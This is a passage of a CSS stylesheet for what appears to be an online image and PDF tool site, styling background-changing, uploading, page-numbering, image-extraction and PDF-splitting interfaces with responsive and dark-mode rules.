    transition: border-color .2s linear;
}

.chage-background_tool .color_box:hover,
.chage-background_tool .color_box.is-active {
    border-color: #1A8FE3;
}

.chage-background_pick {
    position: relative;
    margin-top: 16px;
}

.chage-background_pick .form-group {
    margin-bottom: 0;
}

.chage-background_pick .color_box {
    position: absolute;
    top: 5px;
    left: 5px;
    width: 34px;
    height: 34px;
    margin: 0;
    border-radius: 8px;
}

.chage-background_pick .form-control-field {
    padding-left: 47px;
    color: #000;
    font-size: 12px;
    height: 44px;
    border: 1px solid #E3E3E4;
    border-radius: 8px;
}

.chage-background_tool-action {
    margin-top: 24px;
}

.chage-background_tool-action .button {
    width: 100%;
    background: #F6FBFE;
    color: #1A8FE3;
    font-size: 14px;
}

.chage-background_tool-action .button svg {
    margin-right: 4px;
    display: inline-block;
    vertical-align: -2px;
}

.chage-background_preview {
    width: 440px;
    height: 440px;
    margin-top: 82px;
    margin-bottom: 92px;
    margin-left: auto;
    margin-right: auto;
}

.chage-background_preview-action {
    margin-left: -24px;
    margin-right: -24px;
    padding-left: 24px;
    padding-right: 24px;
    padding-top: 24px;
    border-top: 1px solid #E3E3E4;
    text-align: right;
}

.chage-background_preview-action .button {
    margin-left: 4px;
    font-size: 14px;
    border-radius: 8px;
    height: 50px;
}

.chage-background_preview-action .button--cancel {
    background: #EFEFEF;
    border: 1px solid #E3E3E4;
    color: #A7A9AA;
}

@media (max-width: 992px) {

    .chage-background {
        padding-top: 50px;
    }

    .chage-background_share,
    .save-share {
        display: flex;
        justify-content: center;
        margin-bottom: 8px;
    }

    .chage-background_share .button,
    .save-share .button {
        padding: 6px 6px 5px;
        border: 1px solid #E3E3E4;
        border-radius: 6px;
        background: #fff;
        color: #828586;
        font-weight: 500;
        font-size: 14px;
        margin-left: 4px;
        margin-right: 4px;
    }

    .chage-background_share .button svg,
    .save-share .button svg {
        margin-right: 6px;
    }

    .chage-background_item {
        margin-bottom: 20px;
        height: auto;
    }

    .chage-background_item--colors {
        max-width: 100%;
    }

    .chage-background_preview {
        margin-top: 52px;
        margin-bottom: 72px;
    }
}

@media (max-width: 767px) {

    .chage-background {
        padding-top: 20px;
    }

    .chage-background .title {
        font-size: 28px;
        padding-top: 0;
    }

    .chage-background .title_icon {
        display: none;
    }

    .chage-background .title + p {
        margin-top: 4px;
    }

    .chage-background_area {
        padding-top: 40px;
    }

    .chage-background_item {
        padding: 16px;
    }

    .chage-background .sub_title {
        font-size: 16px;
    }

    .chage-background_group-bg {
        margin: -5px;
    }

    .chage-background_tool .color_box {
        max-width: 53px;
        height: 53px;
        margin: 5px;
    }

    .chage-background_pick .color_box {
        width: 34px;
        height: 34px;
        margin: 0;
    }

    .chage-background .sub_title a {
        font-size: 10px;
    }

    .chage-background_tool-action .button {
        font-size: 12px;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .chage-background_preview {
        width: auto;
        height: auto;
        margin-bottom: 64px;
    }

    .chage-background_preview-action {
        margin-left: -16px;
        margin-right: -16px;
        padding-left: 16px;
        padding-right: 16px;
        padding-top: 16px;
        text-align: center;
    }

    .chage-background_preview-action .button {
        width: calc(50% - 6px);
        font-size: 12px;
        padding-top: 11px;
        padding-bottom: 11px;
        height: 40px;
    }
}

.dark-mode .chage-background_item {
    background: #223544;
}

.dark-mode .chage-background .sub_title {
    color: #fff;
}

.dark-mode .chage-background_pick .form-control-field {
    background-color: #1A252E;
    color: #fff;
    border-color: #828586;
}

.dark-mode .chage-background_preview-action {
    border-color: #828586;
}

.dark-mode .chage-background_preview-action .button--cancel {
    background-color: #2e3b46;
    color: #687d8d;
    border-color: #5d5d66;
}

.dark-mode .chage-background_tool-action .button {
    background: #1A252E;
    color: #fff;
}

/* modal-browse-background */
.modal-browse-background {}

.modal-browse-background .modal-dialog {
    max-width: 900px;
}

.modal-browse-background .modal-content {
    border-radius: 12px;
}

.modal-browse-background .modal-header {
    border: none;
    padding: 24px 24px 0;
}

.modal-browse-background .modal-header .close {
}

.modal-browse-background .modal-title {
    color: #181D20;
    font-weight: bold;
    font-size: 24px;
    flex-grow: 1;
}

.modal-browse-background .modal-body {
    padding: 24px;
}

.browse-background {}

.browse-background .search_group--search {
    max-width: 100%;
    margin-top: 0;
}

.browse-background .search_group--search input {
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    height: 56px;
    font-size: 10px;
    color: #707375;
}

.browse-background .search {
    top: 15px;
    left: 22px;
}

.browse-background .search_group--search .button {
    font-size: 12px;
}

.browse-background .filter {
    background: none;
    border-radius: 0;
    padding: 0;
    box-shadow: none;
    width: 100%;
    position: relative;
    overflow: hidden;
}

.browse-background .filter::before {
    content: "";
    position: absolute;
    width: 162px;
    height: 44px;
    right: 0;
    top: 0;
    z-index: 5;
    background: linear-gradient(270deg, #FFFFFF 0%, rgba(255, 255, 255, 0) 140.83%);
}

.browse-background .filter_slide {
    position: absolute;
    right: 8px;
    top: 5px;
    z-index: 6;
}

.browse-background .filter_button {
    background: #FFFFFF;
    box-shadow: 2px 8px 32px rgba(24, 29, 32, 0.08);
    border-radius: 99px;
    color: #1F1F1F;
    width: 32px;
    height: 32px;
    padding: 0;
}

.browse-background .filter_button svg {
    width: 18px;
    height: 18px;
    transform: rotate(-90deg);
}

.browse-background .filter__category {
    max-width: fit-content;
    color: #707375;
    padding: 8px;
    border: 1px solid #E3E3E4;
    border-radius: 8px;
    min-width: 48px;
    text-align: center;
}

.browse-background .filter__category.is-active,
.browse-background .filter__category:hover {
    background-color: #fff;
    border-color: #1A8FE3;
    color: #1A8FE3;
}

.browse-background .filter .slick-track {
}

.browse-background .filter .slick-list {

}

.browse-background .filter__image {
    width: 24px;
    height: 24px;
    border-radius: 8px;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    margin-right: 4px;
}

.browse-background .filter__name {
    font-size: 16px;
    margin-left: 0;
}

.browse-background_preview {
    margin-top: 24px;
    height: 477px;
    overflow-y: auto;
}

.browse-background_preview-group {
    display: flex;
    flex-wrap: wrap;
    margin: -8px;
}

.browse-background_preview .color_box {
    max-width: 201px;
    height: 201px;
    flex-basis: calc(100% / 5);
    flex-grow: 1;
    flex-shrink: 0;
    margin: 8px;
    border: 1px solid #E3E3E4;
    border-radius: 8px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%;
    overflow: hidden;
}

.browse-background_preview .color_box:hover,
.browse-background_preview .color_box.is-active {
    border-color: #1A8FE3;
}

@media (max-width: 992px) {

    .browse-background_preview .color_box {
        height: 161px;
    }
}



















@media (max-width: 767px) {

    .modal-browse-background .modal-title {
        font-size: 16px;
    }

    .modal-browse-background .modal-header {
        padding: 16px 16px 0;
    }

    .modal-browse-background .modal-body {
        padding: 16px;
    }

    .browse-background .filter__category {
        min-height: 34px;
        padding: 4px ;
    }

    .browse-background .filter__name {
        font-size: 12px;
        line-height: 24px;
    }

    .browse-background .filter__image {
        vertical-align: -8px;
    }

    .browse-background .filter::before {
        width: 72px;
        height: 34px;
    }

    .browse-background .filter_slide {
        display: none;
    }

    .browse-background_preview-group {
        margin: -5px;
    }

    .browse-background_preview .color_box {
        flex-basis: calc(100% / 4);
        max-width: 91px;
        height: 91px;
        margin: 5px;
    }

    .browse-background_preview {
        height: 380px;
        margin-top: 16px;
    }
}

.dark-mode .modal-browse-background .modal-title {
    color: #fff;
}

.dark-mode .browse-background .filter__category {
    color: #fff;
    border-color: #5d5d66;
}

.dark-mode .browse-background .filter__category.is-active,
.dark-mode .browse-background .filter__category:hover {
    background-color: #495258;
}

.dark-mode .browse-background .filter::before {
    background: linear-gradient(270deg, #1A252F 0%, rgba(26, 37, 47, 0) 140.83%);
}

.dark-mode .browse-background .filter_button {
    background-color: #223544;
    color: #EFEFEF;
}

/* uploader-container */
.uploader-container {
    background: #FFFFFF;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 12px;
    margin-top: 2.5rem;
    padding: 24px;
    border: none;
}

.uploader-container__box {
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 12px;
    padding: 24px;
    color: #707375;
    font-size: 14px;
    margin-top: 16px;
}

.uploader-container__box:first-child {
    margin-top: 0;
}

.uploader-tools__text-size {}

.uploader-tools strong {
    color: #181D20;
    font-weight: 600;
}

.uploader-tools__item {
    margin-top: 16px;
    display: flex;
    align-items: center;
}

.uploader-tools hr {
    border-color: #E3E3E4;
}

.uploader-tools .input-group-text {
    color: #707375;
    font-weight: 600;
    font-size: 14px;
    line-height: 21px;
    border: 1px solid #E3E3E4;
    border-radius: 4px 0 0 4px;
    background-color: #F6F6F6;
    padding: 13px 15px 12px 16px;
    height: 48px;
}

.uploader-tools .form-control {
    border-color: #E3E3E4;
    border-radius: 0 4px 4px 0;
    color: #181D20;
    font-size: 16px;
    padding: 12px 16px;
    height: 48px;
    font-weight: 500;
}

.uploader-tools .form-check {
    overflow: hidden;
    margin-left: 12px;
    margin-right: 10px;
}

.uploader-tools .form-check-input {
    position: absolute;
    opacity: 0;
    visibility: hidden;
}

.uploader-tools .form-check-input:checked+.form-check-label {
    color: #fff;
    background-color: #1A8FE3;
}

.uploader-tools .form-check-input:checked+.form-check-label::before {
    border-color: #fff;
}

.uploader-tools .form-check-label {
    padding: 16px 16px 8px;
    border: 1px solid #1A8FE3;
    border-radius: 10px;
    font-weight: 500;
    font-size: 14px;
    line-height: 18px;
    color: #1A8FE3;
    cursor: pointer;
    transition: color, border-color .2s linear;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    width: 94px;
}

.uploader-tools .form-check-label::before {
    content: "";
    border: 1px solid #1A8FE3;
    width: 36px;
    height: 24px;
    margin-bottom: 10px;
}

.uploader-tools .form-check-label span {
    font-weight: 500;
    font-size: 14px;
    width: 54px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.uploader-zoom .button {
    font-weight: 600;
    font-size: 12px;
    line-height: 18px;
    padding-left: 18px;
    padding-right: 17px;
    padding-top: 11px;
    padding-bottom: 11px;
    height: 40px;
    margin-left: 6px;
}

.uploader-zoom .button-outline {
    margin-left: 0;
}

.uploader-zoom__box {
    display: flex;
    align-items: center;
}

.uploader-zoom__text {
    color: #525658;
    font-weight: 500;
    font-size: 12px;
    line-height: 18px;
    flex-shrink: 0;
}

.uploader-zoom .form-control {
    border: none;
    width: 40px;
    height: 18px;
    padding: 0;
    font-weight: 500;
    font-size: 12px;
    line-height: 18px;
    color: #1A8FE3;
    flex-shrink: 0;
}

.twitter-navigation__zoom-icon {
    display: none;
}

.twitter-navigation {
    flex-grow: 1;
    margin-left: 10px;
    margin-right: 10px;
}

.twitter-navigation__wrapper {
    width: 100%;
    height: 20px;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
    border-radius: 5px;
    cursor: pointer;
}

.twitter-navigation__line-wrapper {
    width: 100%;
    height: 20px;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
    border-radius: 5px;
    cursor: pointer;
}

.twitter-navigation__line {
    background: #EFEFEF;
    height: 6px;
    width: 100%;
    border-radius: 10px;
    display: flex;
    position: relative;
    align-items: center;
}

.twitter-navigation__fill {
    background: #1A8FE3;
    align-self: stretch;
    flex-basis: auto;
    flex-direction: column;
    flex-shrink: 0;
    border-radius: 10px;
}

.twitter-navigation__circle {
    width: 30px;
    height: 30px;
    margin-left: -15px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    transition-duration: 0.2s;
    transition-property: background-color, box-shadow;
    background-color: transparent;
}

.twitter-navigation__inner-circle {
    width: 9px;
    height: 12px;
    border-radius: 50%;
    background-color: #1A8FE3;
    transform: scale(1);
    transition-duration: 0.1s;
    transition-property: transform;
    box-shadow: none;
}

@media (max-width: 1240px) {

    .uploader-tools .form-check-label {
        width: 89px;
    }

    .uploader-zoom .button {
        padding-left: 16px;
        padding-right: 15px;
    }
}

@media (max-width: 992px) {

    .uploader-tools__item--scroll {
        flex-wrap: nowrap;
        overflow-x: auto;
        margin-right: 0;
    }

    .uploader-tools .form-check {
        flex-shrink: 0;
    }
}

@media (max-width: 767px) {

    .uploader-container {
        padding: 8px;
    }

    .uploader-container__box {
        padding: 8px;
    }

    .uploader-tools__text-size {
        display: none;
    }

    .uploader-tools__item {
        margin-top: 8px;
    }

    .uploader-tools__item:first-of-type {
        margin-top: -8px;
    }

    .uploader-tools hr {
        display: none;
    }

    .uploader-tools .input-group-text {
        height: 32px;
        width: 57px;
        padding-left: 8px;
        font-size: 12px;
    }

    .uploader-tools .form-control {
        height: 32px;
    }

    .uploader-tools__item--scroll {
        margin-left: -4px;
    }

    .uploader-tools .form-check {
        margin-left: 4px;
        margin-right: 4px;
    }

    .uploader-tools .form-check-label {
        width: 44px;
        padding-right: 16px;
        font-size: 10px;
        border-radius: 4px;
    }

    .uploader-tools .form-check-label::before {
        width: 21px;
        height: 12px;
    }

    .uploader-zoom .button {
        width: calc(50% - 10px);
        margin-top: 10px;
    }
}

.uploader-container label {
    font-weight: 400;
    font-size: 12px;
    line-height: 18px;
    color: #181D20;
    padding-bottom: 8px;
}

.uploader-container .card-body {
    padding: 0;
}

.uploader-container .card-footer {
    padding: 0;
    background: none;
    border: none;
}

.button--card-footer {
    padding-left: 20px;
    padding-right: 20px;
    font-size: 14px;
}

.uploader-container .button-outline--grey {}

.uploader-container .dropdown .btn-secondary {
    width: 100%;
    padding-top: 11px;
    padding-bottom: 11px;
    margin-top: 10px;
    background-color: transparent;
    border-color: #E3E3E4;
    border-radius: 8px;
    color: #A7A9AA;
    text-align: left;
    font-weight: 400;
    font-size: 14px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.uploader-container .dropdown .btn-secondary:focus {
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgb(0 123 255 / 25%);
}
.uploader-container .dropdown .btn-secondary:active {
    background-color: transparent;
    border-color: #E3E3E4;
    color: #707375;
}

.uploader-container .btn-secondary.dropdown-toggle::after {
    content: "";
    width: 9px;
    height: 9px;
    border-right: 1px solid #A7A9AA;
    border-bottom: 1px solid #A7A9AA;
    border-top: none;
    border-left: none;
    transform: rotate(45deg);
    border-radius: 0 0 2px 0;
    z-index: 3;
}

.uploader-container .btn-secondary +  .dropdown-menu {
    width: 100%;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 6px;
    padding: 7px;
    border: none;
    margin-top: 8px;
}

.uploader-container .dropdown-item {
    padding: 5px;
    font-size: 14px;
    line-height: 21px;
    color: #707375;
    margin-top: 11px;
}

.uploader-container .dropdown-item:first-child {
    margin-top: 0;
}

.uploader-container .btn-group > .button {
    padding: 11px 4px 11px 16px;
    border-radius: 8px 0 0 8px;
}

.uploader-container .btn-group > .button-outline {
    border-right: none;
}

.uploader-container .btn-group .button.dropdown-toggle {
    padding: 0 16px 0 4px;
    border-radius: 0 8px 8px 0;
}

.uploader-container .button-outline.dropdown-toggle {
    border-left: none;
    border-right: 1px solid #1A8FE3;
}

.uploader-container .dropup .dropdown-toggle::after {
    width: 8px;
    height: 8px;
    border-right: 3px solid #fff;
    border-bottom: 3px solid #fff;
    border-top: none;
    border-left: none;
    transform: rotate(45deg);
    border-radius: 0 0 3px 0;
    vertical-align: 0;
}

.uploader-container .dropup.show .dropdown-toggle::after {
    transform: rotate(-135deg);
    vertical-align: -2px;
}

.uploader-container .dropup .button-outline.dropdown-toggle::after {
    border-right-color: #1A8FE3;
    border-bottom-color: #1A8FE3;
}

.uploader-container .dropup .button-outline.dropdown-toggle:hover::after {
    border-right-color: #fff;
    border-bottom-color: #fff;
}

.uploader-container .chage-background_pick {
    margin-top: 0;
}

/* Add Page Numbers to a PDF */
.uploader-container--add-numbers .card-body {
    margin-top: 40px;
}

.uploader-container--add-numbers .card-title h3 {
    color: #181D20;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    text-align: center;
}

.uploader-container--add-numbers .chage-background_pick .form-control-field {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 39px;
    height: 38px;
    font-size: 10px;
    line-height: 16px;
    letter-spacing: 0.005em;
    color: #181D20;
}

.uploader-container--add-numbers .chage-background_pick .color_box {
    width: 30px;
    height: 30px;
    border: none;
    top: 4px;
    left: 4px;
}

.uploader-container--add-numbers .dropdown .btn-secondary {
    padding-top: 10px;
    padding-bottom: 10px;
    font-weight: 400;
    font-size: 10px;
    line-height: 16px;
    margin-top: 0;
    color: #181D20;
}

.uploader-container--add-numbers hr {
    display: none;
}

.font-picker {
    position: relative;
    display: inline-block;
    box-shadow: unset;
    width: 100%;
}

div[id^="font-picker"] button {
    border: 0;
    color: inherit;
}

.font-control .font-picker .dropdown-button {
    padding: 11px 12px;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #fff;
    border: 1px solid #E3E3E4;
    border-radius: 8px;
    font-weight: 400;
    font-size: 10px;
    line-height: 16px;
    font-family: 'Poppins', sans-serif;
    color: #181D20;
    height: 38px;
}

div[id^="font-picker"] .dropdown-button .dropdown-font-name {
    overflow: hidden;
    white-space: nowrap;
}

div[id^="font-picker"] .dropdown-icon {
    margin-left: 10px;
}

div[id^="font-picker"] .dropdown-icon.finished:before {
    content: '';
    display: block;
    width: 9px;
    height: 9px;
    border-right: 1px solid #A7A9AA;
    border-bottom: 1px solid #A7A9AA;
    border-top: none;
    border-left: none;
    transform: rotate(45deg);
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    border-radius: 0 0 2px 0;
    margin: -2px 0 0 0;
}

div[id^="font-picker"] ul li button {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    padding: 0 10px;
    white-space: nowrap;
    border: none;
}

div[id^="font-picker"] ul li {
    height: 35px;
    list-style: none;
}

div[id^="font-picker"] ul {
    position: absolute;
    z-index: 1;
    max-height: 0;
    width: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    margin: 0;
    padding: 0;
    background: #EAEAEA;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    transition: 0.3s;
}

.number-preview {
    background: #F6F6F6;
    border-radius: 8px;
    padding: 16px;
    width: 160px;
    height: 240px;
}

.number-preview p {
    font-weight: 400;
    font-size: 12px;
    line-height: 18px;
    text-align: center;
    letter-spacing: 0.005em;
    color: #181D20;
}

.number-preview .numbers-style-block__wrapper {
    display: flex;
    height: 190px;
    align-items: center;
    justify-content: center;
    font-weight: 500;
}

.page-actions-panel_box {
    margin-left: 40px;
    padding-left: 40px;
    border-left: 1px solid #E3E3E4;
}

.page-actions-panel_box p {
    font-weight: 400;
    font-size: 12px;
    line-height: 18px;
    letter-spacing: 0.005em;
    color: #181D20;
}

.page-actions-panel {
    height: 214px;
    padding: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    overflow: hidden;
    color: #acacac;
    text-align: left;
    font-size: 16px;
    line-height: 1.5;
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    -ms-flex-item-align: auto;
    align-self: auto;
    -webkit-transition: width 1s;
    -o-transition: width 1s;
    transition: width 1s;
    border: 1px solid #E3E3E4;
    border-radius: 8px;
    margin-top: 8px;
}
.page-actions-panel .panel-inner {
    position: relative;
    height: inherit;
    margin: 0;
}
.page-actions-panel .panel-inner .numbers-panel {
    color: #acacac;
    text-align: left;
    font-size: 16px;
    line-height: 1.5;
    height: inherit;
}
.page-actions-panel_wrapper {
    padding-top: 9px;
    margin: 0;
    height: inherit;
}
.page-actions-panel_wrapper-block {
    display: flex;
    padding: 0 9px 20px;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    height: inherit;
}
.page-actions-panel_wrapper-subblock {
    position: relative;
    display: flex;
    height: inherit;
    width: 100%;
}
.page-actions-panel_wrapper-subblock_inputs {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    -webkit-box-pack: justify;
    justify-content: space-between;
}
.page-actions-panel_wrapper-subblock_inputs .radio-block-inputs {
    display: flex;
    padding: 8px 0;
    -webkit-box-pack: justify;
    justify-content: space-between;
}
.page-actions-panel_wrapper-subblock_inputs .radio-block-inputs label {
    position: relative;
    overflow: hidden;
    background-color: white;
    cursor: pointer;
    display: flex;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    border: 1px solid #A7A9AA;
}
.page-actions-panel_wrapper-subblock_inputs .radio-block-inputs label svg {
    position: absolute;
    top: -1px;
    left: -1px;
    fill: transparent;
}
.page-actions-panel_wrapper-subblock_inputs .radio-block-inputs label.active svg {
    position: absolute;
    top: -2px;
    left: -2px;
    fill: #1CAB48;
    width: 20px;
    height: 20px;
}
.page-actions-panel_wrapper-subblock_inputs .radio-block-inputs label.active {
    border: none;
}
.page-actions-panel_wrapper-subblock_inputs .radio-block-inputs label input {
    visibility: hidden;
    box-sizing: border-box;
    padding: 0;
    overflow: visible;
}

.page-actions-panel_wrapper-block img {
    max-width: 83px;
    margin-left: auto;
    margin-right: auto;
}

.page-actions-panel__view {
    color: #1A8FE3;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-left: auto;
    margin-right: auto;
}

.page-actions-panel__view span {
    font-weight: 500;
    font-size: 12px;
    line-height: 18px;
    padding-top: 4px;
}


@media (max-width: 767px) {

    .uploader-container--add-numbers {
        padding-top: 24px;
        padding-bottom: 24px;
    }

    .page-actions-panel_box {
        margin-left: 0;
        padding-left: 0;
        border: none;
    }

    .uploader-container--add-numbers .card-title h3 {
        font-weight: 600;
        font-size: 16px;
        line-height: 24px;
    }

    .uploader-container--add-numbers .card-body {
        margin-top: 16px;
    }

    .uploader-container--add-numbers hr {
        display: block;
        margin-top: 24px;
        margin-bottom: 24px;
    }

    .button--card-footer {
        width: 100%;
    }
}

.dark-mode .uploader-container {
    background-color: #1A252E;
}

.dark-mode .uploader-container--add-numbers .card-title h3,
.dark-mode .uploader-container--add-numbers .dropdown .btn-secondary,
.dark-mode .uploader-container--add-numbers .chage-background_pick .form-control-field,
.dark-mode .page-actions-panel_box p,
.dark-mode .number-preview p {
    color: #fff;
}

.dark-mode .font-control .font-picker .dropdown-button {
    background: transparent;
    color: #fff;
}

.dark-mode .font-control .font-picker .dropdown-button,
.dark-mode .uploader-container--add-numbers .dropdown .btn-secondary,
.dark-mode .page-actions-panel_box,
.dark-mode .page-actions-panel {
    border-color: #828586;
}

.dark-mode .number-preview,
.dark-mode .page-actions-panel_wrapper-subblock_inputs .radio-block-inputs label {
    background: #131b20;
}

/* Extract Images from PDF */
.uploader-container--images .uploader-container__box {
    padding-top: 8px;
    padding-bottom: 8px;
}

.uploader-container__box .button {
    padding-left: 14px;
    padding-right: 14px;
    margin-left: 4px;
    font-size: 12px;
    line-height: 18px;
    padding-top: 11px;
    padding-bottom: 11px;
}
.uploader-container__box .button:first-child {
    margin-left: 0;
}

.uploader-container__box .button-outline {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 12px;
    padding-right: 12px;
}

.uploader-container .btn-group > .button-outline {
    padding: 10px 4px 9px 16px;
}

.uploader-container__box .button-outline--grey {
    padding-left: 16px;
    padding-right: 16px;
    padding-top: 10px;
    padding-bottom: 9px;
}

.uploader-container--images .card-body {
    height: 420px;
    overflow-x: hidden;
    padding-right: 12px;
    margin-right: -12px;
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 40px;
}

.uploader-container--images .images-preview {
    margin-left: -8px;
    margin-right: -8px;
}

.images-preview .item {
    display: inline-flex;
    width: 225px;
    height: 225px;
    align-items: center;
    position: relative;
    padding: 0;
    border: 1px solid #E3E3E4;
    border-radius: 8px;
    margin-left: 8px;
    margin-right: 8px;
    margin-top: 12px;
    margin-bottom: 40px;
    flex: 0 0 23.3%;
    transition: background-color .2s linear;
}

.images-preview .item:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(24, 29, 32, 0.16);
    opacity: 0;
    border-radius: inherit;
    z-index: 1;
    transition: opacity .2s linear;
}

.images-preview .item:hover:before {
    opacity: 1;
}

.uploader-container--images .preview-page {
    width: 100%;
    border-radius: inherit;
    display: flex;
    justify-content: center;
}

.uploader-container--images .preview-page .buttons {
    display: none;
}

.images-preview .item img {
    width: 100%;
    max-height: 100%;
    border-radius: inherit;
}

.images-preview .item .btn-download {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    cursor: pointer;
}

.uploader-container .item:hover .buttons {
    opacity: 1;
}

.uploader-container .buttons {
    background: #FFFFFF;
    box-shadow: 3px 1px 32px rgba(24, 29, 32, 0.05);
    border-radius: 8px;
    padding: 8px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    display: flex;
    opacity: 0;
    transition: opacity .2s ease-in;
    z-index: 2;
}

.uploader-container .buttons .button-outline {
    padding: 4px;
    margin-left: 4px;
    border: none;
    min-height: 28px;
}
.uploader-container .buttons .button-outline:first-child {
    margin-left: 0;
}

.uploader-container .buttons .button-outline:hover {
    background-color: #e1e1e1;
}

.uploader-container .buttons .button {
    border-radius: 4px;
}

.uploader-container .buttons .button-view {
    color: #707375;
}

.uploader-container .buttons .button-download {
    color: #1A8FE3;
}

.uploader-container .buttons .button-delete {
    color: #E2464C;
}

.uploader-container .buttons .button-rotate {
    color: #707375;
}

.images-preview .buttons .btn-group {
    position: relative;
    margin-left: 8px;
}

.images-preview .buttons .btn-group:first-child {
    margin-left: 0;
}

.images-preview .buttons .btn-group:before {
    content: "";
    position: absolute;
    top: 50%;
    left: -5px;
    transform: translateY(-50%);
    height: 10px;
    width: 1px;
    background-color: #E3E3E4;
}

.images-preview .buttons .btn-group:first-child:before {
    display: none;
}

.images-preview__number {
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    text-align: center;
    margin-top: 8px;
    font-weight: 500;
    font-size: 14px;
    color: #181D20;
    line-height: 20px;
}

@media (max-width: 1200px) {
    .images-preview .item {
        flex: 0 0 23%;
        height: 215px;
        margin-bottom: 85px;
    }

    .uploader-container--pdf .item {
        margin-bottom: 52px;
    }

    .uploader-container .buttons {
        opacity: 1;
        transform: translate(-50%, 0);
        top: 100%;
        margin-top: 34px;
        background-color: transparent;
        box-shadow: none;
    }

    .uploader-container--pdf .buttons {
        margin-top: 4px;
    }

    .uploader-container--pdf .button-view,
    .uploader-container .btn-group .button-view {
        display: none;
    }

    .uploader-container .buttons .button-outline {
        border: 1px solid #E3E3E4;
        border-radius: 4px;
    }

    .uploader-container .buttons .button:first-child:before {
        right: -5px;
    }

    .uploader-container--images .preview-page {
        position: relative;
    }

    .uploader-container--images .preview-page .buttons {
        margin-top: 0;
        top: 50%;
        transform: translate(-50%, -50%);
    }
    .images-preview .item:hover .preview-page .buttons {
        display: flex;
    }

    .uploader-container--images .preview-page .button-view {
        margin-right: 0;
        border: none;
        background: #FFFFFF;
        box-shadow: 3px 1px 32px rgba(24, 29, 32, 0.05);
        border-radius: 6px;
        display: block;
    }

    .uploader-container--images .preview-page .button-view:before {
        display: none;
    }
}

@media (max-width: 992px) {
    .images-preview .item {
        flex: 0 0 22%;
        height: 150px;
    }
}

@media (max-width: 767px) {
    .images-preview .item {
        flex: 0 0 45%;
        max-width: 45%;
    }

    .uploader-container .dropup .dropdown-toggle::after {
        border-right: 2px solid #fff;
        border-bottom: 2px solid #fff;
        vertical-align: 1px;
    }
}

/* Split PDF File */
.uploader-container__box .nav {
    margin-left: -10px;
    border: 1px solid #E3E3E4;
    border-radius: 8px;
    padding: 1px 8px;
    align-items: center;
    position: relative;
    margin-right: 16px;
}

.uploader-container__box .nav::before {
    content: "";
    position: absolute;
    top: 50%;
    right: -8px;
    transform: translateY(-50%);
    height: 16px;
    width: 1px;
    background-color: #E3E3E4;
}

.uploader-container__box .nav .btn-link {
    color: #707375;
    padding: 2px;
}

.uploader-container__box .nav .form-control {
    border: none;
    padding: 0;
    margin-left: 4px;
    margin-right: 4px;
    max-width: 34px;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #707375;
    text-align: center;
}

.uploader-container__box .form-group > .form-control {
    border-color: #E3E3E4;
    border-radius: 8px;
    font-size: 12px;
    line-height: 18px;
    color: #707375;
    font-weight: 500;
    height: 39px;
}

.uploader-container__box .form-group > .form-control::placeholder {
    color: #A7A9AA;
    font-weight: 400;
}

@media (max-width: 767px) {
    .uploader-container__box .nav {
        display: none;
    }

    .uploader-container__box .form-inline {
        width: 100%;
        display: block;
    }

    .button-box .button {
        width: calc(50% - 4px);
    }
}

/* Edit PDF */
.uploader-container .file-drop-area {
    margin-top: 0;
    padding: 0;
    border: none;
}

.uploader-container .file-drop-area > .row {
    width: 100%;
}

.file-drop-area__buttons {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    max-width: 426px;
    margin-left: auto;
    margin-right: auto;
}

.uploader-container .file-drop-area .button {
    border-radius: 8px;
    font-weight: 600;
    font-size: 16px;
}

.file-drop-area .button svg {
    margin-right: 8px;
}

.file-drop-area .button.file-uploads {
    padding-top: 17px;
    padding-bottom: 17px;
    margin-right: 8px;
    flex-grow: 1;
}

.file-uploads {
    overflow: hidden;
    position: relative;
    text-align: center;
    display: inline-block;
}

.file-uploads.file-uploads-html4 input, .file-uploads.file-uploads-html5 label {
    background: #fff;
    opacity: 0;
    font-size: 20em;
    z-index: 1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
